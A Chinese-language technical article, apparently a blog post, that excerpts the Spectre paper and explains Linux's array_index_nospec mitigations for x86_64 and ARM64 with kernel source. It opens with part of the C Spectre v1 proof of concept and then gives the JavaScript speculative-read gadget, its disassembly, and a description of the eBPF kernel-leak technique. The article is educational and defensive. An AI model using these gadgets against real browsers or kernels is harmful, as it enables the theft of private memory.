while (--len >= 0) {
printf("Reading at malicious_x = %p... ", (void *)malicious_x);
readMemoryByte(malicious_x++, value, score);
printf("%s: ", score[0] >= 2 * score[1] ? "Success" : "Unclear");
printf("0x%02X=’%c’ score=%d ", value[0],
(value[0] > 31 && value[0] < 127 ? value[0] : ’?’), score[0]);
if (score[1] > 0)
printf("(second best: 0x%02X score=%d)", value[1], score[1]);
printf("\n");
}
return (0);
}
在这段代码中,如果victim_function()中编译后的指令按照严格的程序顺序执行,该函数只会从array1[0…15]进行读取,因为array1_size = 16。然而,当以推测执行的方式执行时,会发生越界读取,并泄露秘密字符串。read_memory_byte()函数对victim_function()进行多次训练调用,使分支预测器期望x的有效值,然后使用越界的x进行调用。条件分支错误预测,随后的推测执行使用越界的x读取一个秘密字节。推测代码接着从array2[array1[x] * 4096]进行读取,将array1[x]的值泄露到缓存状态中。
为了完成攻击,代码使用了简单的Flush+Reload序列来确定在array2中加载的缓存行,从而揭示内存内容。攻击会重复进行多次,因此即使目标字节最初未缓存,第一次迭代也会将其带入缓存中。这个非优化的实现在i7-4650U处理器上可以实现大约10 KB/s的读取速度。
4.3 Example Implementation in JavaScript
我们在允许网站从其所在的进程中读取私有内存的Google Chrome版本62.0.3202中开发了一个JavaScript的概念验证,并进行了测试。代码如下所示:
Exploiting Speculative Execution via JavaScript:
if (index < simpleByteArray.length) {
index = simpleByteArray[index | 0];
index = (((index * 4096)|0) & (32*1024*1024-1))|0;
localJunk ˆ= probeTable[index|0]|0;
}
在分支预测器错误训练通过时,通过位操作将index设置为一个在范围内的值。在最后一次迭代中,index被设置为超出simpleByteArray的边界地址。我们使用一个变量localJunk来确保操作不会被优化掉。根据ECMAScript 5.1第11.10节的规定,"|0"操作将值转换为32位整数,作为对JavaScript解释器的优化提示。与其他优化的JavaScript引擎一样,V8执行即时编译将JavaScript转换为机器语言。在代码周围放置了虚拟操作,以使simpleByteArray.length存储在本地内存中,以便在攻击期间将其从缓存中移除。参见下面代码,其中显示了来自D8的反汇编输出。
Disassembly of JavaScript Example:
cmpl r15,[rbp-0xe0] ; //Compare index (r15) against simpleByteArray.length
jnc 0x24dd099bb870 ; //If index >= length, branch to instruction after movq below
REX.W leaq rsi,[r12+rdx*1] ; //Set rsi = r12 + rdx = addr of first byte in simpleByteArray
movzxbl rsi,[rsi+r15*1] ; //Read byte from address rsi+r15 (= base address + index)
shll rsi,12 ; //Multiply rsi by 4096 by shifting left 12 bits
andl rsi,0x1ffffff ; //AND reassures JIT that next operation is in-bounds
movzxbl rsi,[rsi+r8*1] ; //Read from probeTable
xorl rsi,rdi ; //XOR the read result onto localJunk
REX.W movq rdi,rsi ; //Copy localJunk into rdi
由于JavaScript无法访问clflush指令,我们使用缓存驱逐来进行攻击 ,即以某种方式访问其他内存位置,从而在之后将目标内存位置驱逐出缓存。泄漏的结果通过probeTable[n*4096]的缓存状态传递,其中n ∈ 0…255,因此,攻击者需要驱逐这256个缓存行。长度参数(JavaScript代码中的simpleByteArray.length和反汇编中的[ebp-0xe0])也需要被驱逐。JavaScript无法访问rdtscp指令,而且Chrome故意降低了其高分辨率计时器的精度,以防止使用performance.now()进行定时攻击。然而,HTML5的Web Workers功能使得创建一个在共享内存位置中反复递减值的单独线程变得简单。这种方法产生了一个提供足够分辨率的高分辨率计时器。
4.4 Example Implementation Exploiting eBPF
作为利用条件分支的第三个例子,我们开发了一个可靠的概念验证,通过滥用eBPF(扩展BPF)接口,从未经修改的Linux内核中泄漏内核内存,而无需针对Spectre进行修补补丁。eBPF是基于Berkeley数据包过滤器(BPF)的Linux内核接口,可用于各种目的,包括根据数据包内容进行过滤。eBPF允许非特权用户触发内核中用户提供、经内核验证的eBPF字节码的解释、即时编译和后续执行。
攻击的基本概念与针对JavaScript的攻击概念类似。在这种攻击中,我们仅使用eBPF代码来进行推测执行的代码。我们在用户空间使用本机代码来获取隐秘通道信息。这与上面的JavaScript示例不同,JavaScript示例中两个函数都是用脚本语言实现的。为了在用户空间内存中推测访问与秘密相关的位置,我们对内核内存中的数组执行了推测性的越界内存访问,索引足够大以访问用户空间内存。这个概念验证假设目标处理器不支持监管模式访问预防(SMAP)。然而,也有可能在不做这个假设的情况下进行攻击。它在Intel Xeon Haswell E5-1650 v3上进行了测试,在默认的解释模式和eBPF的非默认JIT编译模式下都可以工作。在高度优化的实现中,我们能够在这种设置下每秒泄漏多达2000字节。它还在AMD PRO A8-9600 R7处理器上进行了测试,在这个处理器上,它只能在非默认的JIT编译模式下工作。关于这一点的原因的调查留待未来工作。
eBPF子系统管理存储在内核内存中的数据结构。用户可以请求创建这些数据结构,并且可以从eBPF字节码访问这些数据结构。为了对这些操作执行内存安全性,内核存储与每个数据结构相关的一些元数据,并对这些元数据进行检查。特别是,元数据包括数据结构的大小(在创建数据结构时设置,用于防止越界访问)和从加载到内核中的eBPF程序中引用该数据结构的次数。引用计数跟踪引用该数据结构的运行中的eBPF程序数量,确保在加载的eBPF程序引用该数据结构时不释放属于该数据结构的内存。
我们通过滥用伪共享来增加针对eBPF管理的数组长度的边界检查的延迟。内核将数组长度和引用计数存储在同一缓存行中,允许攻击者将包含数组长度的缓存行移动到另一个物理CPU核心上,并处于修改状态。这是通过加载和丢弃在另一个物理核心上引用eBPF数组的eBPF程序来完成的,这导致内核在另一个物理核心上递增和递减数组的引用计数器。这种攻击在Haswell CPU上实现了大约每秒5000字节的泄漏速率。
4.5 Accuracy of Recovered Data
Spectre攻击可以以高准确性揭示数据,但会出现多种原因导致错误。通常使用时间测量来测试内存位置是否被缓存,但其准确性可能受到限制(例如在JavaScript或许多ARM平台中)。因此,可能需要多次攻击迭代才能得出可靠的结果。如果array2元素意外地被缓存,例如由于硬件预取、操作系统活动或其他进程访问了该内存(例如,如果array2对应于其他进程正在使用的共享库中的内存),则可能会发生错误。攻击者可以重新执行攻击步骤,导致array2中没有元素或2个以上元素被缓存。使用简单的重复标准(但没有其他错误纠正)和基于准确的rdtscp的时间测量,对Intel Skylake和Kaby Lake处理器而言,错误率约为0.005%。
五、 MITIGATION OPTIONS
针对Spectre攻击已经提出了几种对策。每种对策都针对攻击所依赖的一个或多个特性。现在我们来讨论这些对策及其适用性、效果和成本。
其中主要两种措施:
(1)英特尔和AMD的lfence指令
If (untrusted_offset < limit) {
serializing_instruction(); //lfence指令
trusted_value = trusted_data[untrusted_offset];
tmp = other_data[(trusted_value)&mask];
...
}
串行化指令(例如“lfence”)。
(2)Linux 内核使用array_index_nospec宏
If (untrusted_offset < limit) {
untrusted_offset = array_index_nospec(untrusted_offset, limit);
trusted_value = trusted_data[untrusted_offset];
tmp = other_data[(trusted_value)&mask];
..
5.1 Preventing Speculative Execution
确保只有在确定其控制流的情况下执行指令,可以防止推测执行以及由此产生的Spectre攻击。虽然这种对策有效,但阻止推测执行将会导致处理器性能显著下降。尽管当前的处理器似乎没有允许软件禁用推测执行的方法,但未来的处理器可能会添加此类模式,或者在某些情况下可能通过微码更改引入该功能。此外,一些硬件产品(如嵌入式系统)可以切换到不实现推测执行的备用处理器型号。然而,这种解决方案不太可能立即解决问题。
另一种方法是修改软件以使用串行化或推测阻塞指令,确保其后的指令不会被推测执行。英特尔和AMD建议使用lfence指令。保护条件分支的最安全(但最慢)方法是在每个条件分支的两个结果上都添加这样的指令。然而,这相当于禁用分支预测,而我们的测试表明这将大大降低性能。一种改进的方法是使用静态分析来减少所需的推测阻塞指令的数量,因为许多代码路径没有读取和泄漏越界内存的潜在能力。相比之下,微软的C编译器MSVC采用默认使用不受保护的代码的方法,除非静态分析器检测到已知的错误代码模式,但这样做会导致错过许多存在漏洞的代码模式。
插入串行化指令也可以帮助减轻间接分支污染的影响。在间接分支之前插入一个lfence指令可以确保在分支之前清除流水线并快速解决分支。这反过来减少了在分支被污染的情况下推测执行的指令数量。这种方法要求所有可能存在漏洞的软件进行改进。因此,为了保护系统,需要更新软件的二进制文件和库。这对于传统软件可能会成为一个问题。
lfence指令:

在LFENCE指令之前,对所有之前发出的从内存加载的指令执行序列化操作。具体而言,LFENCE指令在所有之前的指令完成本地执行之前不会执行,并且在LFENCE完成之前不会开始执行任何后续指令。特别是,位于LFENCE之前的从内存加载指令会在LFENCE完成之前从内存中获取数据(在存储到内存的指令之后的LFENCE可能在存储的数据变为全局可见之前就已经完成)。位于LFENCE之后的指令可能在LFENCE之前从内存中获取,但在LFENCE完成之前不会执行。
通过使用弱排序内存类型,可以通过乱序发射和推测读取等技术来实现更高的处理器性能。消费者对数据的弱排序识别或了解程度因应用程序而异,对数据的生产者可能是未知的。LFENCE指令提供了一种性能高效的方式,用于确保在生成弱排序结果的过程和使用该数据的过程之间的加载顺序。
处理器可以自由地从使用WB、WC和WT内存类型的系统内存区域进行推测性获取和缓存数据。这种推测性获取可以在任何时候发生,与指令执行无关。因此,它与LFENCE指令的执行顺序无关;数据可以在执行LFENCE指令的过程中之前、期间或之后被推测性地带入缓存。
5.2 Preventing Access to Secret Data
其他对策可以防止推测执行的代码访问机密数据。谷歌Chrome网页浏览器采用的一种措施是将每个网站在单独的进程中执行。由于Spectre攻击仅利用受害者的权限,因此像我们使用JavaScript执行的攻击(参见第4.3节)将无法访问分配给其他网站的进程中的数据。
WebKit采用了两种策略来限制推测执行的代码对机密数据的访问[57]。第一种策略是用索引掩码替换数组边界检查。WebKit不再检查数组索引是否在数组边界内,而是对索引应用位掩码,确保它的值不会远远超过数组的大小。虽然掩码可能导致访问数组边界之外的数据,但它限制了边界违规的距离,防止攻击者访问任意内存。
第二种策略是通过与伪随机毒值进行异或运算来保护对指针的访问。这个毒值以两种不同的方式保护指针。首先,不知道毒值的对手无法使用被毒化的指针(尽管各种缓存攻击可能会泄露毒值)。更重要的是,毒值确保对于类型检查中的分支预测错误,将使用与该类型关联的指针用于另一种类型。
这些方法对于即时编译器(JIT)、解释器和其他基于语言的保护机制非常有用,其中运行时环境对执行的代码具有控制权,并希望限制程序可以访问的数据。
5.3 Preventing Data from Entering Covert Channels
未来的处理器有可能跟踪数据是否是作为推测操作的结果获取的,并且如果是这样,可以防止在可能泄漏数据的后续操作中使用该数据。然而,目前的处理器通常没有这种能力。
5.4 Limiting Data Extraction from Covert Channels
为了从瞬态指令中窃取信息,Spectre攻击利用了隐秘通信渠道。已经提出了多种方法来减轻这种通道的影响。作为对我们基于JavaScript的攻击的一种尝试性缓解措施,主要的浏览器提供商进一步降低了JavaScript计时器的分辨率,可能添加了抖动。这些修补程序还禁用了SharedArrayBuffers,这些缓冲区可以用于创建计时源 。
虽然这种对策会对类似第4.3节中的攻击需要进行更多的平均化处理,但它所提供的保护水平尚不清楚,因为错误源只是降低了攻击者窃取数据的速率。此外,当前的处理器缺乏完全消除隐秘通信渠道所需的机制。因此,尽管这种方法可能降低攻击性能,但并不能保证攻击不可能发生。
5.5 Preventing Branch Poisoning
该措施是针对 Spectre-v2 的缓解措施。
为了防止间接分支污染,英特尔和AMD通过扩展ISA引入了一种控制间接分支的机制。该机制由三个控制组成。
(1)第一个是Indirect Branch Restricted Speculation (IBRS),它防止特权代码中的间接分支受到非特权代码中分支的影响。处理器进入特殊的IBRS模式,在IBRS模式外的任何计算都不会影响该模式。
(2)第二个是Single Thread Indirect Branch Prediction (STIBP),它限制了在同一核心的超线程上执行的软件之间的分支预测共享。
(3)最后,Indirect Branch Predictor Barrier (IBPB) 阻止在设置该屏障之前运行的软件对在屏障之后运行的软件的分支预测产生影响,即通过刷新分支目标缓冲(BTB)状态。这些控制需要进行微码补丁并且需要操作系统或BIOS支持才能启用。性能影响因采用的对策、对策的全面应用程度(例如在内核中的有限使用与对所有进程的全面保护)以及硬件和微码实现的效率而异,影响范围从几个百分点到4倍或更多。
谷歌提出了一种名为retpolines的替代机制来防止间接分支污染。retpolines是一种代码序列,将间接分支替换为返回指令。该结构还包含代码,确保返回指令被预测为通过返回栈缓冲区进入一个无害的无限循环,而实际的目标地址通过将其推入栈并返回到该地址(使用ret指令)来达到。当返回指令可以通过其他方式进行预测时,该方法可能不实用。英特尔为一些处理器发布了微码更新,以禁用使用BTB进行预测的回退机制。
六、Linux 缓解措施
Linux 内核引入一个新的接口函数array_index_nospec(),可以确保即使在分支预测的情况下也不会发生边界越界的问题。
我看了内核版本Linux-4.16引入该接口。
6.1 array_index_nospec
对于x86_64:
2018年的Spectre变种1漏洞(边界检查绕过),利用了CPU在进行边界检查时的推测访问(speculate access)来实施攻击。在此之前,x86架构的处理器在 copy_from_user 函数中使用 LFENCE 指令来减缓这种攻击。然而,LFENCE 指令的开销较大。
为了替代 LFENCE,Red Hat 的 Josh 将其替换为 array_index_nospec。array_index_nospec 的原本用途是在数组访问越界时将索引截断为0,从而避免攻击者访问超出数组范围的地址。在64位内核中,用户空间地址位于较低地址(以一串0开头),而内核空间地址位于较高地址(以一串1开头)。通过将0和用户地址的最大范围(user_addr_max())传递给 array_index_nospec 函数,当攻击者试图从用户空间传入内核地址(即大于 user_addr_max() 的地址)时,该地址将被 array_index_nospec 设为0。这样就可以避免攻击者从用户空间获取到内核数据。
此举旨在利用 array_index_nospec 函数生成一个掩码,以防止攻击者利用边界检查的推测访问漏洞获取敏感数据。通过这种方式,可以在提供较低开销的情况下,有效地缓解Spectre变种1漏洞的攻击。
对于ARM64:
与Linux-4.16主线实现对齐,针对新的array_index_mask_nospec()宏,arm64补丁提供了以下功能:
• 提供了arm64版本的array_index_mask_nospec(),用于suppress可能引入不需要的推测路径的编译器优化。
• 对系统调用号进行屏蔽,以限制通过系统调用表的推测。
• 在uaccess例程中,在解引用__user指针之前对其进行屏蔽。
/**
* array_index_mask_nospec() - generate a ~0 mask when index < size, 0 otherwise
* @index: array element index
* @size: number of elements in array
*
* When @index is out of bounds (@index >= @size), the sign bit will be
* set. Extend the sign bit to all bits and invert, giving a result of
* zero for an out of bounds index, or ~0 if within bounds [0, @size).
*/
#ifndef array_index_mask_nospec
static inline unsigned long array_index_mask_nospec(unsigned long index,
unsigned long size)
{
/*
* Always calculate and emit the mask even if the compiler
* thinks the mask is not needed. The compiler does not take
* into account the value of @index under speculation.
*/
OPTIMIZER_HIDE_VAR(index);
return ~(long)(index | (size - 1UL - index)) >> (BITS_PER_LONG - 1);
}
#endif
/*
* array_index_nospec - sanitize an array index after a bounds check
*
* For a code sequence like:
*
* if (index < size) {
* index = array_index_nospec(index, size);
* val = array[index];
* }
*
* ...if the CPU speculates past the bounds check then
* array_index_nospec() will clamp the index within the range of [0,
* size).
*/
#define array_index_nospec(index, size) \
({ \
typeof(index) _i = (index); \
typeof(size) _s = (size); \
unsigned long _mask = array_index_mask_nospec(_i, _s); \
\
BUILD_BUG_ON(sizeof(_i) > sizeof(long)); \
BUILD_BUG_ON(sizeof(_s) > sizeof(long)); \
\
(typeof(_i)) (_i & _mask); \
})
(1)array_index_nospec宏
该宏的作用是在进行边界检查之后对数组索引进行清理。它用于处理以下代码序列:
if (index < size) {
index = array_index_nospec(index, size);
val = array[index];
}
如果 CPU 在边界检查之后进行了推测执行,那么 array_index_nospec() 会将索引限制在区间 [0, size) 内。
通过使用该宏,可以确保即使在进行边界检查之后进行了推测执行,索引也会被正确地限制在有效范围内,从而避免了越界访问的问题。
比如:
// linux-5.15/arch/x86/entry/common.c
static __always_inline bool do_syscall_x64(struct pt_regs *regs, int nr)
{
/*
* Convert negative numbers to very high and thus out of range
* numbers for comparisons.
*/
unsigned int unr = nr;
if (likely(unr < NR_syscalls)) {
unr = array_index_nospec(unr, NR_syscalls);
regs->ax = sys_call_table[unr](regs);
return true;
}
return false;
}
(2)array_index_mask_nospec宏
这段代码定义了一个名为 array_index_mask_nospec() 的函数,根据索引值与数组大小的比较生成一个掩码,用于区分索引是否越界。
以下是代码的解释:
- 函数 array_index_mask_nospec() 接收两个参数:index 表示数组元素的索引,size 表示数组的元素个数。
- 如果索引越界(即 index >= size),会设置符号位。这是通过将 index 与 size - 1UL - index 的差进行按位或操作来实现的。
- 对按位或操作的结果进行按位取反(使用按位取反操作符 ~),将所有位翻转。
- 最后,将结果向右移动 BITS_PER_LONG - 1 位。BITS_PER_LONG 很可能是表示 long 类型中的位数。这个移位操作将符号位扩展到所有位,对于越界的索引得到的结果是 0,对于在边界范围 [0, size) 内的索引得到的结果是 ~0(所有位均为1)。
生成这个掩码的目的是提供一个常量值,用于在后续操作中对索引进行屏蔽,确保越界的索引被屏蔽为 0。这有助于防止推测执行访问越界内存区域,提高安全性并防止潜在的漏洞。
对于:
mask = ~(long)(index | (size - 1 - index)) >> (BITS_PER_LONG - 1);
6.2 X86_64
对于X86_64 array_index_mask_nospec 宏有自己的定义:
// linux-5.15/arch/x86/include/asm/barrier.h
/**
* array_index_mask_nospec() - generate a mask that is ~0UL when the
* bounds check succeeds and 0 otherwise
* @index: array element index
* @size: number of elements in array
*
* Returns:
* 0 - (index < size)
*/
static inline unsigned long array_index_mask_nospec(unsigned long index,
unsigned long size)
{
unsigned long mask;
asm volatile ("cmp %1,%2; sbb %0,%0;"
:"=r" (mask)
:"g"(size),"r" (index)
:"cc");
return mask;
}
/* Override the default implementation from linux/nospec.h. */
#define array_index_mask_nospec array_index_mask_nospec
这段代码定义了一个名为 array_index_mask_nospec() 的函数,用于生成一个掩码。当边界检查成功时,掩码的值为 ~0UL(所有位为1),否则为 0。
以下是代码的解释:
(1)函数 array_index_mask_nospec() 接收两个参数:index 表示数组元素的索引,size 表示数组的元素个数。
(2)使用内联汇编的方式实现了对索引和大小的比较,并根据比较结果生成掩码。首先,使用 cmp 指令将 size 和 index 进行比较,然后使用 sbb 指令将比较的结果存储到 mask 变量中。
(3)sbb 指令是带进位借位的减法指令,如果 size 大于等于 index,则 sbb 指令会将 mask 设置为全1,否则将 mask 设置为0。
(4)使用了输出操作数约束 “=r” 和输入操作数约束 “g” 来指定寄存器和内存位置。
(5)最后,函数返回生成的掩码。
通过生成这个掩码,可以根据边界检查的结果来判断索引是否在有效范围内。如果索引小于大小,掩码的值为 ~0UL,否则为 0。这有助于在后续的操作中对索引进行屏蔽,以确保只有在有效范围内的索引才能被使用。此代码还使用 #define 指令将 array_index_mask_nospec 宏重新定义为 array_index_mask_nospec 函数,以覆盖 linux/nospec.h 中的默认实现。
6.3 ARM64
对于ARM64 array_index_mask_nospec 宏有自己的定义:
// linux-5.15/arch/arm64/include/asm/barrier.h
/*
* Generate a mask for array_index__nospec() that is ~0UL when 0 <= idx < sz
* and 0 otherwise.
*/
#define array_index_mask_nospec array_index_mask_nospec
static inline unsigned long array_index_mask_nospec(unsigned long idx,
unsigned long sz)
{
unsigned long mask;
asm volatile(
" cmp %1, %2\n"
" sbc %0, xzr, xzr\n"
: "=r" (mask)
: "r" (idx), "Ir" (sz)
: "cc");
csdb();
return mask;
}
这段代码定义了一个名为 array_index_mask_nospec() 的函数,用于生成一个掩码,该掩码在满足 0 <= idx < sz 条件时为 ~0UL(所有位为1),否则为 0。
以下是代码的解释:
(1)使用 #define 指令将 array_index_mask_nospec 宏重新定义为 array_index_mask_nospec 函数。
(2)函数 array_index_mask_nospec() 接收两个参数:idx 表示数组元素的索引,sz 表示数组的大小。
(3)使用内联汇编的方式实现了对索引和大小的比较,并根据比较结果生成掩码。使用 cmp 指令进行比较,然后使用 sbc 指令将比较的结果存储到 mask 变量中。
(4)sbc 指令是带借位减法指令,如果 sz 大于等于 idx,则 sbc 指令会将 mask 设置为全1,否则将 mask 设置为0。
(5)使用了输出操作数约束 “=r” 和输入操作数约束 “r” 和 “Ir” 来指定寄存器和立即数寄存器。
(6)最后,函数返回生成的掩码之前,使用了 csdb() 宏进行了一次内存屏障操作。
通过生成这个掩码,可以根据索引和大小的比较结果来判断索引是否在有效范围内。如果满足 0 <= idx < sz 条件,掩码的值为 ~0UL,否则为 0。这有助于在后续的操作中对索引进行屏蔽,以确保只有在有效范围内的索引才能被使用。
csdb指令是ARM64架构引入的一个新的内存屏障指令 - 消费预测数据屏障(Consumption of Speculative Data Barrier)。
csdb指令是一种内存屏障,用于控制推测执行和数据值预测。
csdb指令之后的程序顺序中,除了分支指令以外的任何指令都不能使用以下内容的结果进行推测执行:
• 任何指令的数据值预测。
• 在csdb指令之前按程序顺序出现的条件分支指令以外的任何指令对于 PSTATE.{N,Z,C,V} 的预测,这些预测尚未被架构解析。
• 任何 SVE 指令对于 SVE 预测状态的预测。
换句话说,CSDB 指令用于确保在其位置之后的指令不会依赖于推测执行或数据值预测的结果,并且不会受到在 CSDB 之前的条件分支指令或 SVE 指令的预测状态的影响。这有助于确保程序的执行在特定点上按照预期的顺序和结果进行,而不会受到推测执行和预测的影响。
总结
软件安全技术的一个基本假设是处理器将忠实地执行程序指令,包括其中的安全检查。然而,本文介绍的Spectre攻击利用了推测执行违反了这一假设的事实。我们展示的技术是实际可行的,不需要任何软件漏洞,并允许攻击者从其他进程和安全环境中读取私有内存和寄存器内容。
软件安全基本上取决于硬件和软件开发人员之间对CPU实现可以(和不可以)从计算中公开的信息有一个明确的共同理解。因此,尽管前面部分描述的对策可能有助于在短期内限制实际的利用,但它们只是权宜之计,因为通常没有正式的体系结构保证能够确保任何特定代码构造在当今处理器上是安全的,更不用说未来的设计了。
因此,我们认为长期的解决方案将需要从根本上改变指令集架构。
更广泛地说,安全与性能之间存在权衡。本文中的漏洞以及许多其他漏洞都源于科技行业长期以来对性能的最大化关注。因此,处理器、编译器、设备驱动程序、操作系统以及其他许多关键组件都经历了一系列复杂优化的演化,从而引入了安全风险。随着不安全性带来的成本上升,这些设计选择需要重新审视。在许多情况下,需要采用针对安全性进行优化的替代实现。
参考资料
https://lwn.net/Articles/744287/
https://spectreattack.com/spectre.pdf
https://zhuanlan.zhihu.com/p/393449780
https://zhuanlan.zhihu.com/p/394158782
https://zhuanlan.zhihu.com/p/457630674
https://zhuanlan.zhihu.com/p/263081764
瞬态执行漏洞之Spectre V1篇
https://blog.csdn.net/diamond_biu/article/details/123459390